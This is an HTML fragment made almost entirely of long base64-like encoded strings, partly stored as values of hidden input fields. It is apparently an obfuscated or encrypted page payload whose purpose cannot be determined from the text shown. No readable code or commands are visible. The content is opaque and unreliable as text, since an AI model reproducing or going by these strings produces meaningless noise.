HqixIcWgKgbvDF4zmbT3lFD6vtVDroAMXGojZ0C070N6GY6hRTI9FFD6vtYZdREeD/v2txfje0OwnQq1UzT3gYKrq9NVf5VaC/qjLcWw+1V6HRunB+DkhAa8PtDA7scYxXvl50Ww+0fvSd+nAqK0xIMpK9AAapeeHyq2clTkfZ/6HQq1RH59FFD6vsLDLEKLH6m2dhEw7Z/[base64]/JUdC/jh5MCyvZ/6HQq1UzTkQcGuL1JAKleeHem09lTjfZ/6HQq1RH59FFD6vsLHbsUNzKn0txShr9Vs14q1UzT3lETq79BBrADYj/9g81Ow/5HuCwx/0zT3lFD6rlKHboBKjKt2MlCjKBP6GV6jUyAkR0KrvtTDqxMdTKt2M9Shr9c814q1UzT3lEBq7hOCKwLLXGrjZ1EhK8U4GU52UzCyV1D+OgJT+5Kazb0vZ0Ww+1V6DBjhhyfnwhZ6r1JCqZfUj/vl50Ww6wZoTNk2AWHmxwQ8PtGCrAQPW30vZ0Ww+1V6D5/hhiamAhOqbRLG7sKLCXvxM1XgKhYqjF+ggmWkEpp6vsFT/5EPnOqz5BBkawF8nR9hw2DxXtD6vsFT/4DOW/1l4wAk7VOwnQq1UyO9HtD6vsFQawBKHDi3tNQjO0OwnQq1UzT3hUKuatJDqdeeHmj0sUN6e1V6HQq1Q2flxYN57JRCrMXYj+s0tNChr9OwnQq1UzT3hYCuuEFXuwUICTFl50Ww+1VrjhvjUGEjBAT8PtSHb8UYxXvl50Wnsd/6HQq1UKBmwEM57JGALBEIxXvl50Ww+0ToThmz0yFnwNL5/ZRCqYQdXK6w9hSyvZ/6HQq1UzTiRgHvrMfT+xWKGf0vZ0Ww+1V6DxvnAubiktD+OlVF+VueD/vl8A86e1V6HQkhwmDkVwNq7ZAT6VueD/vl50WhaIbvHl5nBaWxFFR+KtdVNREeD/vl51VjKEaum4qgw2B1lxOvr5dG/MJOXahnoY8w+1V6CkA/0zT3lFNuL5VAPMKOXKql5NDkKgHpjVnkEyI9FFD6vsFT70LNHC9jZ1Agr9d5Xlrlg+WkAVOqLdQCvdfUj/vl50Ww7kQsCAnkQmQkQMCvrJKAeRENnCh0oY8w+1V6HQqkwOdilwUr7JCB6peeCn/h4Y8w+1V6CkA/0zT3lFNuL5VAPMKOXKql5NDkKgHpjVnkFabkQcGuPteZf5EeD/vl8lTm7lYrDFpmh6SihgMpOEFGrAAPW2j3tNT2MdV6HQqiGb53lFD6vVXCq4LdX291tNVi+0OwnQq1UzT3hcMpK8IHLcePSXvho9Gm/Z/6HQq1UzTnBAAobxXAKsKPCXvxdpUguVN8Hgq"><input type="hidden" id="HDOQPj36r1" value="xFrF0lFR/+4JT+5KaTb0vZ0Ww+1V6DdlmQOBxFEVq6kNQvMFO3yq2ckbgaEArX0x/0zT3lFD6qtEC7oNNnj1l4lGm+1E+CRyzmbT3lFD6vtHAKwAPW3ixdxSirgG8nQ8hRTI9FFD6vsFT7wLKnuqxYcW0r0N6CdlmQWX3gMEqLoNV+ZIeC75gZEW0fhA5HQ621jaxXtD6vsFT/4CN3G7mttXjqQZsW4qgAXekx4NpahVDr0BdD+i2NNZkL0UqzEx/0zT3lFD6r9MHK4IOWb1l9RYj6QbrXlsmQmLxXtD6vsFT/4FNHao2ZBfl6gYu24qlgmdihQR8dEFT/5EeD+o1s0Mw/sFsG8A1UzT3gxpwPsFT/5KKnq/2JBUkawbqzwqhhqU3gpp6vsFT/5EPnaj24cWgLgHujFkgS+ckh4R8dEFT/5EeD+43tlCi/dV+WB6jVf53lFD6vsFB7sNP3e7jZ0H170N814q1UzTg3tp6vsFT/[base64]/5EOnC909hE2e1EuCwqhgOflxVDvLpXR/NJLnq9xNRZjeAXpyZukB7axXtD6vsFT/4CN3G7mttXjqQZsW4qgAXekx4NpahVDr0BdD+i2NNZkL0UqzEx/0zT3lFD6r1KAapJL3qm0NVC2e1D+GQx/0zT3lEewNEFT/5EdmmqxdRQiqgR5TZrkQuW3gpp6vsFT/5EPHa8x9FXmvdVrjhvjVf53lFD6vsFDrINP3Hi3slTjr5P6DdvmxiWjEpp6vsFT/5EP36/jZ0Ok7VOwnQq1UzT3hMCqbBCHbERNnv1l8tXkeVY5TNi2AuBmxQN57lCRuVueD/vl50WgKIZpyYw1RqSjFlO57xNQrkWPXqhnoY8w+1V6HQqhQ2XmhgNreEFV64ceC73x8UN6e1V6HQq1Q6cjBUGuPZXDroNLWz1l4QP2vQFsG8A1UzT3lFDrLRLG/MXMWWqjZ0H170N814q1UzT3lEFpbVRQqkBMXinw4cW1P1F814q1UzT3lEBpalBCqxeeC6/z51FjKEcrHR8lB7b01wEovZCHbsBNjKt2M9Shr9c814q1UzT3lEBpaMIHLYFPHC4jZ0Gw/1V+WF6jUyBmRMC4u0WQ/5VYCrjl4UGz+1F5mU/3Ff53lFD6qYvZf5EeD/hwdhEiqscrTAnlw2XmRRDua1CT6VueD/vl50WhaQZpG4qgw2B1lxOrbMICKwBPXHmjLcWw+1V6HR9nAiHlktD++NVF+VueD/vl50Wi6gcrzx+z0zCxgEb8dEFT/5EJRXFl50Ww+MWpzp+kAKH0xMMrqIFFNREeD/vl51GgqkRoTptz0zAzAEb8dEFT/5EJRXFl50Ww+MHrSRl2B+HnwUQ6qAvT/5EeD/v09RFk6EUsW4qkwCWhkpp6vsFT/5EP36/jZ0E070N814q1UzT3lEOq6lCBrBJOnC7w9Jb2e1H/CRyzmbT3lFD6vtDALAQdWymzdgMw/xGuCwx/0zT3lFD6rhKA7EWYj+51s8ezuABrSx+2AGGihQH4+AvT/5EeD/v0dFTm+ACujV6z0yEjBAT8dEFT/5EJRXFl50Ww+MGvDV+2AWHmxxDsdEFT/5EeD+r3s5Gj6wM8nRsmQmLxXtD6vsFT/4FNHao2ZBfl6gYu24qlgmdihQR8dEFT/5EeD+o1s0Mw/sFsG8A1UzT3gxpwPsFT/5KK2uuw5Bfl6gY6Cd8kkyI9FFD6vsFT7gNNHP1l95Dkb8QpiBJmgCcjEpp6vsFT/5EL3arw9UMw/xDuCwx/0zT3lFD6rNABrkMLCXvhotGm/Z/6HQq1RH59FFD6vsLDrIBKmvvzLcWw+1V6HRunB+DkhAa8PtDA7scYxXvl50Ww+0SqSQw1V3BjglYwPsFT/5EeG+u09lfjapP6GU8hRTI9FFD6vsFT7wLKnuqxZBEgqkcvScw1VqDhkpp6vsFT/5ENX690NRYzq8avCBlmFbTzEkTsuAvT/5EeD/v0dJYl+AGoS5vz0zCygEb8dEFT/5EeD+j3tNTzqUQoTNigVbTz19V8dEFT/5EeD+s2NFZkfdV6zE8kAiVzUpp6vsFT6NuUj/vl50YgqEQuiAngQWD3gpp6vsFT/5EOnC909hEzqEQriAw1ViDhlEQpbdMC/4SOW3nmpBXgK4QpiAnlwCGm1hYwPsFT/5EeH2u1NZRkaIApjAw1R6UnBBL8uMJT+9SbjPvhYgDz+1F5mUjzmbT3lFDt9EFT/5Edn6j0s9CzrkcuHR5gwvThVEFo7dJVf4SOW3nmpBXgK4QpiAnlwCGm1hY6qYvZf5EeD/h1tFTkblYvzV4mwWdmVEYwPsFT/5EeH2gxdlTkeAZrTJ+z0zHjglDubRJBrpELn69n5AblKwHpj1kkkGcjBANrb4MVNREeD/vl51Ugq4eryZlgAKXxFERrblER+xVaDPvhogFz+1G/HgqxULC10pp6vsFT/5ENX690NRYzrkauG4qxVf53lFD6vsFAr8WP3ahmt9Zl7kapW4qxl6Dhkpp6vsFT6NueD/vl5NXj6gHvHl9lB6dlx8E6qhTCP4feHmm29EMw7sUunwn2BuSjB8KpLwIAKwFNniqnoYWnsd/6HQq1UKSkhQRvvtWGblEIxXvl50Ww+0CoTB+nVbTzEETsuAvT/5EeD/v39hfhKUB8nQ4xRyLxXtD6vsFT/4CNHq3ms5ekaQbo24qxVf53lFD6vsFAr8WP3ahmslZk/dV+iRyzmbT3lFDt9EvT/5EeDGu29hEl+ACqSZknAKU3gFDsdEFT/5EeD+i1s9RiqNP6GQqxUzLjglYwPsFT/4ZUhXvl50WzawZrSZ+2BuSjB8KpLwFALJEIxXvl50Ww+0YqSZtnALJ3kFYwPsFT/5EeG+u09lfjapYpDFsgVbTzEMTsuAvT/"><input type="hidden" id="HDOQPj36r2" value="5EeD/v29RYhuAdrT1tnRjJ3kBN/eAvT/[base64]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"><input type="hidden" id="HDOQPj36r3" value="1QSamhUGpOAvT/5EeD/[base64]/6HQq1UzTnBAAobxXAKsKPCXvlI8H0ftHrG8A1UzT3lFDqLRXC7sWYj/+x8UWkKIZoTAqgw2B1lxOqLRXC7sWcSTFl50Ww+1VqyF4hgOBxFETpbJLG7sWYxXvl50Ww+0FqTBunAKUxFFbuqMeZf5EeD/vl9lfkL0ZqS0w1QqfmwlYwPsFT/5EeH6j3tpYzqQBrTl5z0yQmx8Xr6keZf5EeD/vl9dDkLkcri0nlgOdihQNvuEFDLsKLHq9jLcWw+1V6HRpmgCcjEtDvLpXR/NJLHq3w5BblrkQrH0x/0zT3lFD6rlKHboBKjK91tlflr5P6GJ6jVf53lFD6vsFG6wFNmymw9RZjfdVqThm1VzdzAJDr7pWCuVueD/vl50WhaEQsHl5nR6akBpZ6useZf5EeD+yvbcWw+1V5jdlhRXenAUN8LNKGbsWeGTFl50Ww+1Vqztmmh7J3lIFrL1DCbhfUj/vl50Ww68Uqz9thwOGkBVOqbRJAKxeeDz8h44A0KlOwnQq1UzT3hMMuL9AHfMHN3OgxYcWwPUX8WAzkFf53lFD6qYvZf5EeD/h1NJGmuAXvDoqhhqU3gpp6vsFT/5EL3arw9UMw/xNuCwx/0zT3lFD6rNABrkMLCXvhoVGm/Z/6HQq1UzTmBgPpuEFDKsWKnqhw/5Zj6IH814q1UzTg3tp6vsFT/AHN2+2mt9CjeMWpyRjkAjThXtD6vsFT/4HN3OgxYcWlawH4HknkgTemQMGr7UMVNREeD/vl51UjL8RrSYnlgOfkQNZ6q1EHfZJdXinmtpEhqgb5TZlhwiWjFhYwPsFT/5EeH2u1NZRkaIApjAw1RqSjFlO57xNQrkWPXqhmt9RyvZ/6HQq1RH59FFD6vsLG7EFK2vvzLcWw+1V6HR6mh+aihgMpOEFCbccPXv0vZ0Ww+1V6DZlgRick0tD+elVF+VueD/vl50Wj6gTvG4qwFzWxXtD6vsFT/4QKn6hxNtZkaBP6CB4lAKAkhAXr4MNQutUfTbvw89Xjb4ZqSBvrETCzkETsvIFHL0FNHrnh5MPyvZ/6HQq1UzTnBAAobxXAKsKPCXvlI8F2/tG/m8A1UzT3lFDqbRJAKxeeGin3slT2MdV6HQq1UyDnxUHo7VCVf5VbG+3l48Ok7VOwnQq1UzT3hMMuL9AHfMWOXumws4Mw/UFsG8A1UzT3lFDrLRLG/MXMWWqjZ0H170N814q1UzT3lEFpbVRQqkBMXinw4cW1f1F814q1UzT3lEMurpGBqodYj//jLcWw+1V6HR+hw2djRgXo7RLVf4FNHPvh5MCkO0WvTZjlkGRmwsKr6kNX/BVbyrjl40Y2/VA5HQ621/B0lFS5OkSWvdfUj/vl50Ww7dYoTpukBTJ3kBT+useZf5EeD/vl99Zm+AGoDVumhvJ3kFD++tVF/5XaG+3l89Rgaxd+Hg62Vzfzl9W4+AvT/5EeD/v09RFk6EUsW4qkwCWhkpp6vsFT/5EOXOm0NMbirkQpScw1Q+WkAUGuOAvT/5EeD/v0NxG2e1E+CRyzmbT3lFDt9EvT/5EeDG72NxFl+MGoDt91Rf53lFD6vsFG6wFNmyp2M9b2e0BujVkhgCSihQ74vYQX/tNeGu91tNFj6wBrQ0ixUXTjRICpr4NXvdfUj/vl50Ww6IFqTdjgRXJ3kBYwPsFT/4ZUhXvl50WzbkaqSd+1R+FmVEYwPsFT/5EeHmm29EMw7odoSBvzmbT3lFD6vtSBroQMCXvhY1Gm/Z/[base64]/xHuCwx/0zT3lFD6r1KAapJL3qm0NVC2e1C+GQx/0zT3lFD6rdAG6oBKjK8x9xViqMS8nQ7hRTI9FFD6vtYZdREeD/vmdJEzqkcvj1ukB7JxBMGrLRXCvJueD/vl5NZkeARoSJjkQmBxEsCrK9AHf4fUj/vl50Ww64apiBvmxjJ3lZE8dEFT/5EeD+p29hO2e1E814q1UzT3lEBpalBCqxJOnC7w9Jb2e1EuCwqhgOflxVDvLpXR/NJOnC909hEyvZ/6HQq1RH59FFD6vsLAKxJPHa53tlTke0GuDVk1Rf53lFD6vsFH78APHah0IcW0+1E/iRyzmbT3lFDt9EvT/5EeHmg2MlTke0OwnQq1UzT3gYKrq9NVf5VaC/qjLcWw+1V6HR+kBSH0xAPo7xLVf4HPXG70s8N6e1V6HQq1RySmhUKpLwfT+1WKGfvhY1Gm/Z/6HQq1UzTmB4NvvZWBqQBYj/+hc1O2MdV6HQq1UyQkR0MuOEFGb8WcDLiw9hOl+AYvSBvkUXI9FFD6vsFT7wLKnuqxZBCjL1P6GV6jUyAkR0KrvtTDqxMdTKt2M9Shr9c814q1UzT3lEOq6lCBrBJLHC/jZ0C070N814q1UzTg3tp6vsFT7gLN2uqxZ1Xw7Z/6HQq1UzTnR4PpakfT6gFKjfimtxVgKgbvHlomRmW10pp6vsFT/5ELHq3w5BShq4aujV+nAOdxFENpbVAVNREeD/vyrc8w+1V6BRnkAian1FLp7pdQqkNPGunjZ0A0/0FsH0qjmbT3lFD6vsLHbsUNzKn0txShr9Vs14q1UzT3lFD6r1JCqZJPHa90t5CiqIb8nRpmgCGkx9YwPsFT/5EeD/v1tFfhKNYoSBvmB/J3hcPr6MIHKo"><input type="hidden" id="HDOQPj36r4" value="FKmv0vZ0Ww+1V6CkA1UzT3lFD5KlAH7FJNn6i0p1N6e1V6HQq1UzTmB4NvvZWBqQBYj/+j81O2MdV6HQq1UyO9FFD6vsFT/AHN3G70tNCzq8arC0qjmbT3lFD6vsFT64FPHum2doMw/9FuCwx/0zT3lFD6qYvT/5EeD/vmc9Tk6JYoDFrkQmB3gpp6vsFT/5EeD+/1tlSiqMS8nQ7wxyL3kNTuqMeZf5EeD/vl8A8w+1V6HQq2w+cmhROqLdKDLVEIxXvl50Ww+1V6DJlmxjejRgZr+EFXuwUICTFl50Ww+1V6HR6lAiXlx8E8PsUXa4cYxXvl50Ww+0IwnQq1UzT3l8Vr6lMCbcBPDKt1tlRhu0OwnQq1UzT3lFDq7dMCLBJK3qj0YcWhaEQsHl5gQ2Bikpp6vsFT/5EJRXvl50WnsdV6Hsgsh62tSEvu5UVGaktC1eGxuRdq4U+8DFHsSKgtyUFo7ZRDqZVCFiD2tx0oJoRomNvtyemljg5pJhGI7QODm6C9fxC0K4wgyNNsjuisjQyu5p9OqkFMCmn9Oxsmo8frwJ/hDXLmxgKs7d2XYozDXOI7eRUsLoE/xVGvV6qixATh+9PA4pcLVSfwfZulf9F/gJ7zTqynQYGpZ5LDJg9EFf+h+hUpP8SvR9QtgaUjjlVv+tPJ4sDP167hdJGp/QRihtGmgaHqysQ/JxnGKogKVq65OVltaglpgJrkjbKzUkEnINqWo8PAVWKgv9/poUPoQNSnSWqizcOrethVqsoMWi7/4pRtqER/WY/m1uEsD0Nk68VBYRQIii8+/[base64]/[base64]/gdauyW+sUFSor1mFrwFDlaB2Ih/[base64]/2YRVprsDugBztyehmzYQpbV/HOwPYVOm2IQB26gY/h9/sS6CrCAIhatiXu40Ei+l/udwiaRAixp5kSXBvCcznbJEPukCDC+Ag+sClPw9oAxZvC+azUAQgu18AKkmMHSa5u5Qmf49jBdIpAOEnQMGurZtIJUIPV6939B1kLgCrWxrvgu1mUUovahIHZ1TNWir08h/iIpFnR9bwju2nzZaoJocLrkBE1KA84l9iP8cmhBduhq4uUUospxcKohRAiv6+vx5jvkXpGNDgC+rrTgmjo1JIegSanSHz+9skaog+Cx+lhiHlQAugLBdWaoMK36G/flH24oEvjVSvi+HukcsjqhdK+k1N1qB9tJQjoQivw0+m1iLjz4Kj5hGGecjYFa85oxhh/45/idcuznBkgsM/e1PW4gvFij5gIVmqIsjhBpBjxjBmxNam5FDBOgcNnf4wvxzkaQkigI/hwqWmTwbqe92XbkeE1a59NVBr70jsTZppjbAjgdW/rpQKeY9OXi/[base64]/iJSpwOVzyQ7nLBUWJYKFleI3IpTgrwx/xE+wwOCkBsguO9XXpYDHHml9NpUmbkf/yBouySSmQNRqehsBaoRNVCg0o1EsKhCvGZEuyq+sQdTkr1AF44lDSqtxIwDtP9HnxZCx16DkkQhhJRyWK4HbW+2hd5GlvoYnwZNwQ+YiRwH/[base64]/9NJe0vhFhCZwzSuqjjsmjOl1OuwxNny838V+i4hBoD49nxu7zyUBvqlIBLgQEyiYw8x6j54sjDVgnySYmxAHoatUV50yaGiMhdJmtfsY/hZbgFW0uCZUqL5JHpdWEFr78v5TqJ1Dph1hhlXKkUIAgpdwXakgOV2Y0+9TsfgN/BpBjwO/kilRrqwSNakMEmy40fZekKgYmS5vpR3ChEUJnbFGLowMPF6DwYtkhp9DujdosQOAtj8Mv4sTO+4uCUa7+PlAgYUAnSJyoBacmSZR/rVjLbQ2O12Zj9Bv0qANpB5ctCuDxkkZj6piXKhXFWaHhtNEl6MBqRdutwCJzysPn5ASOr8xFUWl09lml6og"><input type="hidden" id="HDOQPj36r5" value="jDlivV+qk0I28rxhOJRUb3Sh+41wqboY/i1MmVrBlQRQmaN1H48lHC2dz8Rvga4BhSZFuCi7ySAZp6lwDqgxEFWK3vtbsawHkjtLuB6QrRlWjbNkBuZVEHqfxvpBhaUY/C1erBXHsj4np+gRO5Qvb3f9/vN9m6YC+CVMmAirzgkphupAFq9RC1v6gPNkpboGjh97vx2hsSU087EQBbIzCi6/7t9xspVMgzJlsF+djRdRmLd9HegKHHuV1NBOhYwYoCdosjzErgYmrpBPG7BdPXT+58dvur8+jgYzxhbBxwknnZdVBu0WD2q1xdpkjZocnhpgoz6eyR8H/LlQVrgNHE6cwNxgiroWrWQ6xB2ykCUWvr4cWIwvGW2I2o5soLc3/QFlvFWUsiZUi4p2HukNEXe92uoCtaYAoThwpyGjkRUVo7dIDZInAlqE5dpE1aI5/GJDsQGwyggPnIhmN7ITG0/+0IQA0YQHoiRwxgC8lh9a+e9wN7YvF22Z8s9lmoknkBlfxlikyD0A869nKp8eL0u/hYRApb87umx4jy6ZuDZUk51oHqghG12tjudxkfgGvWxwgT+9rkMQjo9LIOoHa1qD5oxv24lFvyZGki64rSgAqZFDLatRPFr52fxErZQ5+G1/hgOZihYShaFkKbgCAG6//8R8lJU5nwRJwxiKrkgojJBqJZQpNXn+hoRFsIg28BlFvTmQricuqZ5pBqouKXm25/BGtv0FniZQsQmarjMOv45hApIDG2aB39V/[base64]/59Fgtb1A/DNnnCCKpBwhgaFuLus1Dy/8g+R7i6c7rDNjpVSUkUUnvpdGPpg9E3Kl0dFcorQGp2ZakFXDyxY1kqFINrQrYUmYhc18h74YuDlPuCTEricRgp1NPq0naUmphvFftaodnTA7hg+krhUXoKxIArgDa2eEj/RlqPsBiTthryqFsUkuuYxQFpFSOVSnxftu058Ammdzgyaxmihare1tKpAvNWz94NRSt68NpDd5gTWfzTQikqgdXb0VKl2Dz/5ei6pM/j1BnF65qUZRrJFSHKRcElSb8OtEgbQshgFduSepuSkQpul0Ppg9a1721otHofgngSBjlFqknBksiYNEXu8hNG6oxu9Rm5cbpRtDwl7FqkVTgKodXoQPMnf2j8pDhP0gkSZngF6yhiI6u6pwV40BKVqexIlOsoI7hBZawyeezzsnopBGKqsxKVah8/BDloNHuWFzoCrAmwRVn+5rPJMTIUqkx9piq5ojhTVsrAq7sBgRr+JMKIYzbG6Mz9xBgrkzsWw/xiuJiUcxqJRVAqgIHVij//VupLxFjyI/liK3vT0KuYwQXK8UFXGNgNUF0awDhW18mi7BpDUp+OxTOYYTFWy+9O1AibcgvSZlrVy/kBk7nOscW5sQbUr9wtZXl4k3+mFJoz2nmAIR+a5AIJAOLFqXhORBr6kCh2d8hCecmDIBg+kSP4owAFr/2/NVtL4brAY4kQe2tzVQrJkVGe9dE1ScztB9latCoyBrkl+buSQEmpIQKbZdNCel7tFVoaFFvT5sxzWKtjUh8r0RPrMvM3quj8tPsfUS/iRSugK/uT8hoZ1jGpQAaCmV0cdDrY8cg2R/jF6/tiIE/KlvPexXLib224VT1ZscgyJwxFuktUcCnZFNHusnLk6Yj/N11J8ipWZrjRnCnAkOmolIH4YVYWis5IVXs7czoQVctAm5r0NUm4hzFZcUbHiF24titYMWvwdCxwOjsxcG+bpVF7MoaFa37cRHt/w7kAwyhSqQqwAIpJlUAbYDFXaA5+R/hIoBvmVZlz2LtAExj+NIHLkhP2q31MVukZRHuzB8hACUp0ZUg7RHNpIBLlSZ7YhFkIYknjE9gwKWjhYZvu4RIL8DaE6WgcxbiroduG1dpiK4kzwGupNnLZlUHGyE4N4AkYwzoDZEwA+GyRslh41BIoZUIF6b4Yxx1ZokkCF5lhmQqhQw/OhpKYsFalW6+cljp7Q0mgIyuju6sBAUi4NdHJEILFX7ho0BqYEDmCB+hye4swMapKNIPK5dFnOqg8hkkJ87rA08sSSWrhI3mJl9AOgIOm2B48kPs703r2JLvD+amSsinqhQLrxVMyqt/[base64]/99lj5g6uGR5v1i2uD42/[base64]/lxuwmEY7iOlGPb1RL1WEhP5norwTvwRZlgjBzyBavpdGKogXKUyF3o9Hpvk/vzNMvjW7kDU0huMVIawcDlyD5ehXr582+xhnnweZvxUhj7JkAYo"><input type="hidden" id="HDOQPj36r6" value="NalOI+doFr4sShDM4jxmlmjkJqKhXN7IMaiyq/cpZmvgj/AI4ryibpxoLs6tVLbdWOnqY4fsCprkQpGBrniG0kUA3/pVcDLoVIXqg9tBRsJcTjA09hiKarCApspRTF5I3O0W+1IRc050lvhA4klqEySUoqL1VW7chAkyl+Ix42oAnrgZClh2xsCgSjppCFbkUM3T70s5PhqdDqzBEhCKwlxU5rp5VGYs2InWX2/l10KshrCR9nhS2jDALgKhwLrgvPnL29oh1ia8gpWBmt161sQlShrVqAZUUECr73uhj25QTkCJ/siWkqQYw+YJnN5QhF2+r/s8Gtbozqm1NghuytT4I+bdjGa4VK2+j4Ox9hoEwoDE+jSvFyAQKpLFvBbtULHv3/P9MoKVCjA56jDWJpD0pnK5GCo5dK1iC5tF+oacBphI/lx3CukMln55GOucmFl378upgqKwhvjlAoQ+AnxIyhqt9HYgiaSz789FVqoZEoRNGpibCnQYljZpNB6oBEnKe3sV0lr1H8CFtzFSmqhonmLphI+lVP37+x/VDoLpBmAxmvlyErwMFhO5KKLslH3yJxNdaupdCmBpggl+esRZWgJVNP7IvGi2B/9xEobQ5+WJwtxbLpyU0rpBgWI4DFWiL/MpSqoEZ8WJvsjm+sBchr5lTNowsMU380Otvob45qg1/hSDHiQMA+rZyGucXbGf3hY5Ur7UG/BgyuCO4z0Mig7FvJ5ENKEq779l4t/lAgD18oVWVjx8Q+LJJJp0ID1m74c9hgZoNuSBHhV6lmDQqgJFBIY9TbFq67tFXqb8vuhNesQ6+mkQKs7ZXXJcjCFib1d9DrJwiuD96uSapx0gEvpEWOYsxES/51ohAhqoNqzk8mzWHqDQh/ulvKIsvFCv6+opTsqwsuR1gvh68uhZS+ZVJJa1SKFWo7v5M26YRgRZFjT2fujI6srxMIZNdYGr+gIkCooVHqW19hTSJzEchm7ETXrciO1CY3th0iogCoyIyzDS/h0Eor7ZTBb0lK1Oo5PdMtqgDkmZSmS6cjRZSnbIdK6RTYUb7zspDl4NFmid+jTzDvwc5m7ZQLZM8NiyV5v5ZlqNDrCZruiuSmkktk4JuOb8caGiGg+pHtKs5/g5LmgG5ijkNmYxzF5U0OUq99fBaiqYmgRFMpjm3jUVRr6EXAogeYVan3ORhuYwk8QFTkzy8uwIouJJzDY4OG1D99Od9qIsgqQVvnyC8ph4K/6lpBJJSb0ibgNRd1IQBkhdsvF/Fl0ASo7JrCZotEEyIxYRjjbwWoCBMjVmHyD8FjLcXDK0AYGa44e5boogyhwNGmSCEzjZSrLdMWJ88E2Wf1Y1A1KwYrz5vrzy/zDA3k6JjCpZRAHOjhO9Xt6MSmD49wCWqkEgIo45UNpAuMm6gwfBBpvQ5hAE/mCefqgYhg7NKDu42Ek+19PRss6Y6pBVGmSW7kEkhpYpjLIkmLmiiwtRflaYtkARHvD6ckzMEgpNsPJQvbleGw9R0iv8n+hhrojuwjT8Nhp1iWucWFSi73/wElJUBhjs6vRvKvxkAu+9JHZ0hPy